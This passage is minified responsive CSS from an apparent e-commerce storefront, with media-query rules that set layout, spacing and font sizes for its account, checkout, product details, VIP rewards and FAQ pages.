.edit-btn-wrapper{justify-content:end}.communication--preference--wrapper .red--strip--header .edit-btn-wrapper .edit--btn{margin-top:5px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section{justify-content:start !important}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card{width:240px}.preorder--calender--wrapper .pc--left{width:290px;margin-right:10px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card{width:47%;margin:0 5px 10px 5px}.login--wrapper .login--box .login--btn .icon--btn{top:18px !important}.auth--wrapper .auth--body{flex-direction:column}.auth--wrapper .auth--body .auth--left{padding:30px 60px;width:100%}.auth--wrapper .auth--body .auth--right{padding:30px 60px;width:100%}.auth--wrapper .auth--body .auth--left .login--btns .icon--btn{top:18px !important}.customer--benefits--wrapper .customer--benefits--header .breadcrumb--sm{display:flex !important}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer{flex-wrap:wrap}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item{max-width:330px;padding:10px 0}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body{flex-wrap:wrap;justify-content:space-between}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .how-it-work-box{max-width:349px;margin-bottom:20px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer{padding:0 0 25px 0}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .header-1{flex-wrap:wrap}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .border-line{width:100%;margin-top:10px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent{justify-content:center}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box{max-width:90% !important}.faq--wrapper .faq--header .breadcrumb--sm{display:flex !important}.faq--wrapper .faq--body.contactus--body .help--box,.faq--wrapper .faq--body.contactus--body .inq--form{padding:20px}.subscription--footer{gap:5px}.subscription--footer .outer--wrap .py-3{width:auto;flex-direction:column;justify-content:center;text-align:center}.main--header.fixed-top .logo--sec{padding:5px 11px 6px 6px}.card .card-body .product--img img{width:200px}.card .cart--stack--box{width:90%;left:8px}.section--two .best--seller--wrapper.popular--categories .card .card-footer{height:62px}.category--page--wrapper .cat--container{max-width:100%;padding-left:1%;padding-right:0%}.category--page--wrapper .cat--container .cat--left--sec{max-width:31%}.category--page--wrapper .cat--container .cat--right--sec{max-width:67%}.main--header .right--option li.global--search .form--sec{margin:0 9px 0 5px}.orders-table .table{width:980px !important}.po--wrapper .pm--section .payment--box .payment--header{padding-left:10px}.po--wrapper .default--method .dp--box.with--card,.po--wrapper .pm--section .payment--box .payment--body{padding:27px 10px 30px 10px}.account--section--wrapper .account--right--sec .account-page-section .login-security-box .lh-33{line-height:34px;word-break:break-all;margin-right:27px}.account--section--wrapper .account--right--sec .account-page-section .login-security-box .edit-btn{flex-shrink:0}.faq--wrapper .about--us--page--body .account--policy--section .account--box{padding:20px}.faq--wrapper .about--us--page--body .account--policy--section .account--box img{width:40%}.faq--wrapper .about--us--page--body .account--policy--section .account--box--sm{padding:20px;width:48%;margin-top:35px}.faq--wrapper .faq--body .popular--que .faq--outer .accordion{flex-direction:column}.faq--wrapper .faq--body .popular--que .faq--outer .que--box{width:100%}.faq--wrapper .faq--body .account--policy--section .account--box{padding:20px}.faq--wrapper .faq--body.faq--payment--body .insidepad-l{padding-left:15px}.faq--wrapper .faq--body.faq--payment--body .insidepad-r{padding-right:15px}.faq--wrapper .faq--body .account--policy--section .account--box--sm,.faq--wrapper .faq--body .account--policy--section .account--box{min-height:350px}.abouot--tf--wrapper .left--sec{height:485px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(3),.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(2){width:278px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status{min-width:199px;position:relative}.your--stack--wrapper.vip--account--wrapper .rewards--footer{padding:35px 30px 35px 45px;min-height:310px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table{width:900px}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box{flex-wrap:wrap}.your--stack--wrapper.vip--account--wrapper .exclusive--benefits--box .b-image{margin-bottom:50px}.your--stack--wrapper.vip--account--wrapper .vip--header .vip--logo{width:17%}.your--stack--wrapper.vip--account--wrapper .btn.btn-danger .icon--btn{top:14px}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .hiw--sec{padding:0}.your--stack--wrapper.vip--account--wrapper.vip--rewards--wrapper .vip--body .sub--info{padding:0 6%}.benefits--table .table-responsive .table tbody tr td .jvr--btn{padding-left:0 !important}.card .card-footer .product--price .vip--prices .price--one{font-size:14px !important}.card .card-footer .product--price .vip--price--txt{line-height:15px !important;margin-right:5px !important;font-size:10px !important}.card .card-footer .product--price .vip--prices{flex-direction:column}}@media only screen and (min-device-width: 768px)and (max-device-width: 1024px)and (orientation: landscape)and (-webkit-min-device-pixel-ratio: 1){.fs-14{font-size:12px !important}.fs-16{font-size:14px !important}.fs-20{font-size:16px !important}.fs-30{font-size:18px !important}.fs-40{font-size:20px !important}.btn.btn-light.white--border--btn{padding:0 0px 10px 0;width:192px}.card .cart--stack--box{width:95%;left:3px}.header--wrapper .header--two .tf--sm--logo{margin:.25rem 1rem 0 0;padding-left:0}.header--wrapper .header--two .navbar--cust{padding-left:0}.header--wrapper .header--two .navbar--cust .navbar-nav .nav-item .nav-link{padding:11px 5px;font-size:10px !important}.header--wrapper .header--two .navbar--cust .spend--tooltip{width:15%}.header--wrapper .header--two .navbar--cust .spend--tooltip a{font-size:10px !important}.main--header.fixed-top .logo--sec{height:69px}.main--header.fixed-top .add--to--cart{padding-right:20px !important}.main--header .shop--all--dd .white--border--btn{padding:10px 0px 10px 0}.main--header .logo--sec{padding:5px 5px 0 0}.main--header .logo--sec a img{width:111px}.main--header .right--option .global--search .form-control{margin:0 8px !important;font-size:12px}.main--header .right--option .login--btn,.main--header .right--option .cust--serv--btn{width:94px;display:flex;flex-wrap:wrap;white-space:normal;font-size:11px !important;line-height:11px;align-items:center;justify-content:center;margin:0 5px}.main--header .right--option .login--btn img,.main--header .right--option .cust--serv--btn img{margin:0 0 4px 0 !important;width:16px}.main--header .right--option li.add--to--cart{padding:0 10px;min-width:auto}.main--header .right--option li.dd--options.login--dd{min-width:auto}.main--header .right--option li.dd--options .dropdown-menu{min-width:174px;left:-36px !important;top:9px !important}.main--header .right--option li.dd--options .dropdown-menu.cs--dd{min-width:185px;left:-45px !important;top:8px !important}.black--header ul li.cat--link a{padding:12px 0 9px 0;font-size:14px !important}.black--header ul li .categories--menu--wrapper{width:100%}.black--header ul li .categories--menu--wrapper .right--box--img{margin-top:-124px}.mega--slider .carousel-inner .carousel-item .box--wrapper{height:317px}.section--one .sub--banner{height:148px}.section--one .subscription--footer .outer--wrap{width:auto !important}.section--two .best--seller--wrapper .slick-slide{margin:0 5px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:186px}.card .cart--stack--box{top:27%}.card .cart--stack--box .add--to--cart--btn{justify-content:flex-start !important}.card .card-body .product--img{height:175px}.card .card-body .product--img img{height:186px}.card .card-footer .product--name{height:64px}.featured--preorders--wrapper .card{width:151px;margin:0 5px 10px 5px}.blog--wrapper .blog--outer .card .card--body{padding:20px 20px 30px 20px}.sale--banner--wrapper{height:287px}.sale--banner--wrapper .fs-39{font-size:20px !important}.sale--banner--wrapper .btn.btn-light.white--border--btn{margin-top:5px !important}.instagram--title--wrapper .card .card-body .product--img{height:178px}.instagram--title--wrapper .card .card-body .product--img img{object-fit:cover;object-position:65% 1%;height:auto;width:100%}.instagram--title--wrapper .card .card-body .product--img.not-fit-to-box{background-color:var(--black)}.instagram--title--wrapper .card .card-body .product--img.not-fit-to-box img{height:auto !important;width:100% !important}.instagram--title--wrapper .card .card-body .product--img.fit-to-box img{height:180px;width:100%}.footer--wrapper .social-media-icons li a{width:47px;height:47px}.subscription--footer{gap:15px !important}.product--details--wrapper .pd--left .zoom--image{height:574px}.product--details--wrapper .pd--middle .product--name{font-size:18px !important}.product--details--wrapper .product--details--sec .details--sec--one .info{max-height:105px}.product--details--wrapper .product--details--sec .more--imgs .imgs--sm--box{height:225px}.product--details--wrapper .product--details--sec .more--imgs .imgs--sm--box img{height:225px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .price--sec{flex-direction:column;margin:10px 0 20px 0}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .save--money{margin-top:5px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .action--btns .icon--btn{top:11px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body{padding:15px 5px}.product--details--wrapper .pd--middle .vintage--box .vintage--details{flex-direction:column !important}.product--details--wrapper .pd--middle .vintage--box .vintage--details .vintage--img--box{margin-bottom:20px}.product--details--wrapper .pd--middle .eligible--sec li .info--sec .tooltip--data{width:245px;padding:5px 5px 5px 0px}.product--details--wrapper .reviews .review--boxes{column-gap:20px}.product--details--wrapper .reviews .review--boxes .review--box{height:180px;padding:15px}.product--details--wrapper .pd--left .zoom--image .extm{left:420px}.product--details--wrapper .product--details--sec .product--lg--img{height:552px}.product--details--wrapper .product--details--sec .product--lg--img img{height:552px}.product--details--wrapper .reviews .reviews--filters .head--box .sort--by .dd--btn{width:20px;height:20px}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .vintage--batch{top:6px;width:95px}.account--section--wrapper .account--left--sec .account-menu-section{padding:25px 0 40px 0}.account--section--wrapper .account--left--sec .account-menu-section .ms-4{margin-left:1rem !important}.account--section--wrapper .account--right--sec .account-page-section{padding:25px 0 0 0}.account--section--wrapper .account--right--sec--summary .account-summary-page-section{padding:25px 0 50px 0}.account--section--wrapper .account--right--sec--address .account-address-page-section{padding:25px 0 0 0}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section{padding:25px 0 0 0}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section{padding:25px 0}.account--section--wrapper .account--right--sec--wishlist{padding-left:5%}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section{padding:25px 0px 50px 0px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .order-search-box{max-width:280px;margin-bottom:10px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section{justify-content:end;flex-wrap:wrap}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section .order-date-range{max-width:361px;margin-bottom:15px}.po--wrapper{max-width:77%;padding-left:5%;padding-top:35px}.po--wrapper .payment--right,.po--wrapper .payment--left{width:100%}.po--wrapper .default--method .dp--box.with--card .default--payment .methods .pm--card{display:flex;flex-direction:column}.your--stack--wrapper{max-width:77%;padding-left:3% !important;padding:36px 5px}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header,.your--stack--wrapper .stack--box--wrapper .stack--box .sb--body{padding:10px}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--body.ss--boby{padding-right:10px}.your--stack--wrapper .stack--box--wrapper .stack--box{font-size:13px}.your--stack--wrapper .header--strip h2,.your--stack--wrapper .header--strip .h2{font-size:14px}.your--stack--wrapper .header--strip{padding:0 15px}.your--stack--wrapper .header--strip .fs-15{font-size:13px !important}.your--stack--wrapper .item--list--wrapper{padding:0 10px}.your--stack--wrapper .item--list--wrapper .stock--body{padding:15px}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .sb--img{width:60px;height:70px}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .sb--img .img{height:70px;width:100%}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .form-check{margin-right:10px}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .item--name{padding:0 15px}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .item--name{padding:0 0 0 14px}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .total,.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .price{width:100px}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .qty{width:50px}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec .tooltip--data{right:-28px}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec .tooltip--data .down-arr:after,.your--stack--wrapper .item--list--wrapper .stock--body .payment--status .info--sec .tooltip--data .down-arr:before{left:90%}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header h2,.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header .h2{font-size:14px}.your--stack--wrapper .item--list--wrapper .stock--header h6:nth-child(2),.your--stack--wrapper .item--list--wrapper .stock--header .h6:nth-child(2){padding-left:9%;width:48%}.your--stack--wrapper .item--list--wrapper .stock--header{min-height:43px;padding:0 25px 0 17px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body{padding:20px 15px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle{margin-left:15px;width:160px;height:160px;margin-top:0}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle h2,.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle .h2{font-size:24px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle p{font-size:14px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body ul li{flex-direction:column}.sp--credits--wrapper .header--section .source--wrapper .reedem--points .gift--code{width:87%}.sp--credits--wrapper .header--section .source--wrapper .reedem--points{min-height:350px}.communication--preference--wrapper .communication--preference--banner--wrapper{height:220px !important;padding:0 0 0 30px}.preorder--calender--wrapper .pc--left{width:290px;margin-right:10px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card{width:23%}.preorder--calender--wrapper .pc--right .card .card-footer{padding:0px 4px 0}.auth--wrapper .auth--body .auth--left{padding:55px 50px 70px 20px}.auth--wrapper .auth--body .auth--right{padding:55px 20px 55px 50px}.auth--wrapper .auth--body .auth--left .login--btns .icon--btn{top:18px !important}.faq--wrapper .faq--header{background-position:right}.gift--card--wrapper .gc--body .gc--box{min-height:569px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(3),.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(2){width:278px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status{min-width:199px;position:relative}.your--stack--wrapper.vip--account--wrapper .rewards--footer{padding:35px 30px 35px 45px;min-height:310px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table{width:900px}.your--stack--wrapper.vip--account--wrapper .btn.btn-danger .icon--btn{top:12px}.btn.btn-vip .icon--btn{display:none}.vip--price--sec h4,.vip--price--sec .h4,.vip--price--sec h3,.vip--price--sec .h3{font-size:12px !important}.card .card-footer .product--price .vip--prices .price--one{font-size:14px !important}.card .card-footer .product--price .vip--price--txt{line-height:15px !important;margin-right:5px !important;font-size:10px !important}.card .card-footer .product--price .vip--prices{flex-direction:column}}@media only screen and (min-width: 980px)and (max-width: 1279px){.abouot--tf--wrapper .right--sec{min-height:500px}.checkout--body.checkout--login .login--box--wrapper{padding:40px 10px 50px 10px}.checkout--body.checkout--login .login--box--wrapper .nav .nav-item .nav-link{font-size:17px}.category--page--wrapper .cat--container{max-width:90%;padding-left:0;padding-right:0;margin:0 auto}.category--page--wrapper .cat--container .cat--left--sec{max-width:23%}.category--page--wrapper .cat--container .cat--right--sec{max-width:77%}.subscription--footer{gap:5px}.header--wrapper .header--two .navbar--cust .spend--tooltip{margin-right:0;width:17%;line-height:14px}.checkout--container{max-width:98%}.account--section--wrapper .account-container{max-width:98%}.account--section--wrapper .account--right--sec{padding-left:4%}.account--section--wrapper .account--right--sec--summary{padding-left:3%}.account--section--wrapper .account--right--sec--address{padding-left:7%}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box,.account--section--wrapper .account--right--sec--address .add-address-box{max-width:680px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-dettails,.account--section--wrapper .account--right--sec--address .add-address-box .address-dettails{align-self:start}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box{max-width:680px;padding:57px 0}.account--section--wrapper .account--right--sec--order--details{padding-left:7%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .divider-line{display:none}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .order-id-header{width:100%;justify-content:space-between;margin-bottom:20px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .order-id-header h2,.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .order-id-header .h2{font-size:30px !important}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-header .shipping-status-header{width:100%;justify-content:space-between}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box{max-width:630px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box{max-width:630px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-name{width:100%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-group{margin-top:15px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-group .price-section{margin:0 25px}.account--section--wrapper .account--right--sec--order--history{padding-left:7%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1{flex-wrap:wrap;margin-bottom:5px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .fs-33{font-size:30px !important}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-1 .header-title{margin-bottom:20px}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .tabs{flex-wrap:wrap;margin-bottom:5px}.account--section--wrapper .account--right--sec--wishlist{padding-left:5%}.po--wrapper{max-width:77%;padding-left:5%;padding-top:35px}.po--wrapper .default--method .dp--box{min-height:unset;padding:20px}.po--wrapper .default--method .dp--box.with--card .default--payment{flex-wrap:wrap}.po--wrapper .default--method .dp--box.with--card .default--payment .img--card{margin-right:15px}.po--wrapper .default--method .dp--box.with--card .default--payment .billing--add{padding-left:0;margin-left:0;border-left:none;width:100%;margin-top:15px}.communication--preference--wrapper{padding-left:3% !important;padding:30px 0 70px 0}.communication--preference--wrapper .communication--preference--banner--wrapper .have-questions-txt{padding-top:15px;margin-bottom:15px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-1 .header-title{display:inline-block !important}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item{max-width:180px}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .how-it-work-box{max-width:240px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer{padding:0 0 25px 0}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .header-1{flex-wrap:wrap}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .border-line{width:100%;margin-top:10px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box{max-width:420px}.sc--strips .vip--logo--border{margin-right:10px;width:44%}.sc--strips h4 span,.sc--strips .h4 span,.sc--strips h4,.sc--strips .h4{font-size:14px}.benefits--table .table-responsive .table tbody tr td .jvr--btn{padding:5px !important}.benefits--table .table-responsive .table tbody tr td .jvr--btn .icon--btn{display:none !important}.btn.btn-vip .icon--btn{display:none}}@media only screen and (min-width: 1280px)and (max-width: 1367px){.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img img{width:241px}.abouot--tf--wrapper .right--sec{min-height:490px}.instagram--title--wrapper .card .card-body .product--img{height:280px}.instagram--title--wrapper .card .card-body .product--img.fit-to-box img{height:292px;width:252px}.product--details--wrapper .pd--left .zoom--image{height:580px}.product--details--wrapper .pd--left .zoom--image .extm{left:561px}.checkout--body.checkout--login .login--box--wrapper{padding:40px 10px 50px 10px}.checkout--body.checkout--login .login--box--wrapper .nav .nav-item .nav-link{font-size:17px}.category--page--wrapper .cat--container{max-width:90%;padding-left:0;padding-right:0;margin:0 auto}.category--page--wrapper .cat--container .cat--left--sec{max-width:23%}.category--page--wrapper .cat--container .cat--right--sec{max-width:77%}.subscription--footer{gap:5px}.header--wrapper .header--two .navbar--cust .spend--tooltip{margin-right:0;width:21%}.checkout--container{max-width:98%}.checkout--body.checkout--wrapper .collapse--body .card{padding:15px 0 35px 0}.checkout--body.checkout--wrapper .check--boxes{padding:18px 20px 18px 20px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cardholder--name{width:34%}.account--section--wrapper .account-container{max-width:98%}.account--section--wrapper .account--right--sec{padding-left:5%}.account--section--wrapper .account--right--sec--summary{padding-left:3%}.account--section--wrapper .account--right--sec--address{padding-left:3%}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box,.account--section--wrapper .account--right--sec--address .add-address-box{max-width:445px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-dettails,.account--section--wrapper .account--right--sec--address .add-address-box .address-dettails{align-self:start}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .address-btn-grp,.account--section--wrapper .account--right--sec--address .add-address-box .address-select-options .address-btn-grp{flex-wrap:wrap}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .address-btn-grp .edit-btn,.account--section--wrapper .account--right--sec--address .add-address-box .address-select-options .address-btn-grp .edit-btn{margin-bottom:10px}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box{max-width:445px}.account--section--wrapper .account--right--sec--order--details{padding-left:3%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box{max-width:410px;padding:32px 15px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box{max-width:410px;padding:32px 15px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-name{width:52%}.account--section--wrapper .account--right--sec--order--history{padding-left:3%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .tabs{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-date-range{max-width:261px}.account--section--wrapper .account--right--sec--wishlist{padding-left:2%}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section .order-date-range{max-width:227px}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul{max-width:270px}.po--wrapper{padding-left:2%}.po--wrapper .pm--section{padding:0 !important}.po--wrapper .default--method .dp--box{padding:0 14%}.po--wrapper .pm--section .payment--box .payment--header{padding-left:15px;padding-right:10px}.po--wrapper .pm--section .payment--box .payment--header .ed--btns .edit--delete--btn{min-width:77px}.po--wrapper .pm--section .payment--box .payment--body{padding:17px 15px;min-height:170px}.po--wrapper .pm--section .add--paypal--box .paypal--right,.po--wrapper .pm--section .payment--box .payment--body .bill--add{padding-left:25px}.po--wrapper .pm--section .payment--box{margin-bottom:26px}.po--wrapper .pm--section .add--paypal--box{padding:18px 25px 18px 0px}.po--wrapper .pm--section .payment--box .payment--body .img--card{margin-right:9px}.po--wrapper .pm--section .add--payment--box .all--cards li{width:61px}.po--wrapper .default--method .dp--box.with--card .default--payment .img--card{margin-right:15px}.po--wrapper .default--method .dp--box.with--card .default--payment .card--method .pm--card{display:flex;flex-direction:column}.po--wrapper .default--method .dp--box.with--card .default--payment .billing--add{width:45%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2{align-items:flex-end !important}.stbs--section .stbs--box .stbs--img{width:74px;height:80px;margin-right:15px}.stbs--section .stbs--box .stbs--img .img{height:80px}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .price--qty .qty{width:35px}.your--stack--wrapper .item--list--wrapper .stock--body .payment--status{width:140px}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header,.your--stack--wrapper .stack--box--wrapper .stack--box .sb--body{padding:10px 15px}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--body.ss--boby{padding-right:15px}.your--stack--wrapper .header--strip{padding:0 15px}.your--stack--wrapper .item--list--wrapper .stock--header h6:nth-child(2),.your--stack--wrapper .item--list--wrapper .stock--header .h6:nth-child(2){padding-left:13%;width:67%}.your--stack--wrapper .stack--box--wrapper .stack--box{min-height:180px}.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header h2,.your--stack--wrapper .stack--box--wrapper .stack--box .sb--header .h2{font-size:14px}.your--stack--wrapper .item--list--wrapper{padding:0 15px}.your--stack--wrapper .item--list--wrapper .stock--body .check--item .form-check{margin-right:20px}.your--stack--wrapper .item--list--wrapper .stock--body .item--desc .item--name{padding:0 15px 0 20px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body{padding:20px 23px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle{margin-left:16px;width:170px;height:170px;padding:5px;background-color:#fff;margin-top:-51px}.sp--credits--wrapper .header--section .source--wrapper .reedem--points{min-height:326px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle h2,.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle .h2{font-size:30px}.sp--credits--wrapper .header--section .source--wrapper .source--points .sp--body .outer--circle .inner--circle p{font-size:16px}.sp--credits--wrapper .header--section .source--wrapper .reedem--points .gift--code{width:83%;margin-bottom:10px;margin-top:20px}.communication--preference--wrapper{padding-left:2% !important}.communication--preference--wrapper .communication--preference--banner--wrapper{height:260px !important;padding:0 0 0 30px}.communication--preference--wrapper .communication--preference--banner--wrapper .have-questions-txt{padding-top:15px;margin-bottom:15px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card{width:18.8%;margin:0 5px 15px 5px}.stbs--section .stbs--box .stbs--desc.mn--hgt{min-height:165px}.login--wrapper{height:unset}.login--wrapper .login--box .login--btn .icon--btn{top:21px !important}.auth--wrapper .auth--body .auth--left{padding:55px 50px 70px 20px}.auth--wrapper .auth--body .auth--right{padding:55px 20px 55px 50px}.auth--wrapper .auth--body .auth--left .login--btns .icon--btn{top:18px !important}.thank--you--wrapper .recommended--slider .card .card-body .product--img img{width:212px}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item{max-width:220px}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .how-it-work-box{max-width:290px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer{padding:0 0 25px 0}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .header-1{flex-wrap:wrap}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .border-line{width:100%;margin-top:10px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box{max-width:540px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cardholder--name{width:20%}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cards--box{width:66%}.faq--wrapper .faq--header.contact--faq--header{min-height:259px}.gift--card--wrapper .gc--body .gc--box{min-height:613px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(3),.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(2){width:278px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status{min-width:199px}.your--stack--wrapper.vip--account--wrapper .rewards--footer{padding:35px 30px 35px 45px;min-height:310px}.sc--strips .vip--logo--border{margin-right:10px;width:44%}.sc--strips h4 span,.sc--strips .h4 span,.sc--strips h4,.sc--strips .h4{font-size:14px}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .header--logo{width:50%}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .offers li{font-size:22px;line-height:28px}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .bavt--btn{font-size:22px;min-height:70px}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .bavt--btn .arrow--white{top:22px;right:18px;width:25px}.benefits--table .table-responsive .table 